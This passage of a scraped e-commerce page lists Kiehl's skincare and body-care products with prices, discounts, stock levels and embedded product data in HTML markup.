                                data-defult-cat="398">
                                                                    Anti-ageing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $73.76                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">35% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $113.63
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$113.63" data-discprice="$73.76"
                                data-disc="35" data-stock="14" data-id="25079"
                                data-attrib="29427"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/25079-super-multi-corrective-soft-cream-kiehl-s.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Super Multi-Corrective Soft Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it39_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="25080">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:29430,&quot;id_product&quot;:&quot;25080&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Calendula Petal-Infused Calming Mask&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:44.91,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:25,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-06-26 15:28:28&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:53&quot;,&quot;quantity&quot;:25,&quot;link_rewrite&quot;:&quot;calendula-petal-infused-calming-mask-kiehls&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;57179&quot;,&quot;legend&quot;:&quot;Calendula Petal-Infused Calming Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:25,&quot;price_without_reduction&quot;:77.28,&quot;price_with_reduction&quot;:44.91,&quot;price_with_reduction_without_tax&quot;:44.9075,&quot;total&quot;:44.91,&quot;total_wt&quot;:44.91,&quot;price_wt&quot;:44.91,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Masks&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Calma&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;1914&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Calendula&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2295&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/57179-cart_default\/calendula-petal-infused-calming-mask-kiehls.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/25080-calendula-petal-infused-calming-mask-kiehls.html#\/6902-size-3_4_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;29430&quot;,&quot;reference&quot;:&quot;669841&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;6902&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:25,&quot;normal_price&quot;:&quot;$77.28&quot;,&quot;spec_price&quot;:&quot;$44.91&quot;,&quot;price&quot;:44.9075,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/6902-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz"
                            title="Calendula Petal-Infused Calming Mask">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/57179-large_alysum/calendula-petal-infused-calming-mask-kiehls.jpg"
                                data-src="https://static3.sabinacdn.com/57179-large_alysum/calendula-petal-infused-calming-mask-kiehls.jpg"
                                alt="Calendula Petal-Infused Calming Mask"
                                title="Calendula Petal-Infused Calming Mask"
                                
                                src="https://static3.sabinacdn.com/57179-large_alysum/calendula-petal-infused-calming-mask-kiehls.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz"
                            title="Calendula Petal-Infused Calming Mask"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=25080%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="25080"
                                data-quantity="25"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz"
                                        title="Calendula Petal-Infused Calming Mask"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Calendula Petal-Infused Calming Mask">
                                        Calendula Petal-Infused Calming Mask                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $44.91                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">42% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $77.28
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$77.28" data-discprice="$44.91"
                                data-disc="42" data-stock="25" data-id="25080"
                                data-attrib="29430"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/25080-calendula-petal-infused-calming-mask-kiehls.html#/6902-size-3_4_fl_oz#/6902-size-34-fl-oz">
                                <span
                                    content="KIEHL'S Calendula Petal-Infused Calming Mask 3,4 FL OZ.">3,4 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it40_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="32337">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:37355,&quot;id_product&quot;:&quot;32337&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Personals Ingrown Hair &amp; Tone Correcting Intimate Drops\nIngrown Hair Treatment&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:40.6,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:18,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-03-10 09:50:15&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:58&quot;,&quot;quantity&quot;:18,&quot;link_rewrite&quot;:&quot;personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;86644&quot;,&quot;legend&quot;:&quot;personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:18,&quot;price_without_reduction&quot;:68.3905,&quot;price_with_reduction&quot;:40.6,&quot;price_with_reduction_without_tax&quot;:40.595,&quot;total&quot;:40.6,&quot;total_wt&quot;:40.6,&quot;price_wt&quot;:40.6,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Men&#039;s Body Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;72&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Fluid&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;332&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/86644-cart_default\/personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;37355&quot;,&quot;reference&quot;:&quot;708640&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:18,&quot;normal_price&quot;:&quot;$68.39&quot;,&quot;spec_price&quot;:&quot;$40.60&quot;,&quot;price&quot;:40.595,&quot;discount&quot;:41,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz"
                            title="Personals Ingrown Hair &amp; Tone Correcting Intimate Drops
Ingrown Hair Treatment">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/86644-large_alysum/personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.jpg"
                                data-src="https://static2.sabinacdn.com/86644-large_alysum/personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.jpg"
                                alt="personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment"
                                title="personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment"
                                
                                src="https://static2.sabinacdn.com/86644-large_alysum/personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz"
                            title="Personals Ingrown Hair &amp; Tone Correcting Intimate Drops
Ingrown Hair Treatment"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=32337%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="32337"
                                data-quantity="18"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz"
                                        title="Personals Ingrown Hair &amp; Tone Correcting Intimate Drops
Ingrown Hair Treatment"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Personals Ingrown Hair &amp; Tone Correcting Intimate Drops&lt;br /&gt;
Ingrown Hair Treatment">
                                        Personals Ingrown Hair &amp; Tone Correcting Intimate Drops
Ingrown Hair Treatment                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $40.60                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">41% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $68.39
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$68.39" data-discprice="$40.60"
                                data-disc="41" data-stock="18" data-id="32337"
                                data-attrib="37355"
                                data-url="https://www.sabina.com/en/women-body-care/32337-personals-ingrown-hair-tone-correcting-intimate-drops-ingrown-hair-treatment.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Personals Ingrown Hair &amp; Tone Correcting Intimate Drops&lt;br /&gt;
Ingrown Hair Treatment 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="32338">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:37356,&quot;id_product&quot;:&quot;32338&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Personals Over &amp; Under Cream-to-Powder\nIntimate Zone Deodorant&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:32.03,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-03-10 09:50:15&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:58&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;personals-over-under-cream-to-powder-intimate-zone-deodorant&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;86651&quot;,&quot;legend&quot;:&quot;personals-over-under-cream-to-powder-intimate-zone-deodorant&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:57.2585,&quot;price_with_reduction&quot;:32.03,&quot;price_with_reduction_without_tax&quot;:32.0275,&quot;total&quot;:32.03,&quot;total_wt&quot;:32.03,&quot;price_wt&quot;:32.03,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Men&#039;s Body Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;72&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Deodorants&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;49&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Powder&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;1480&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday 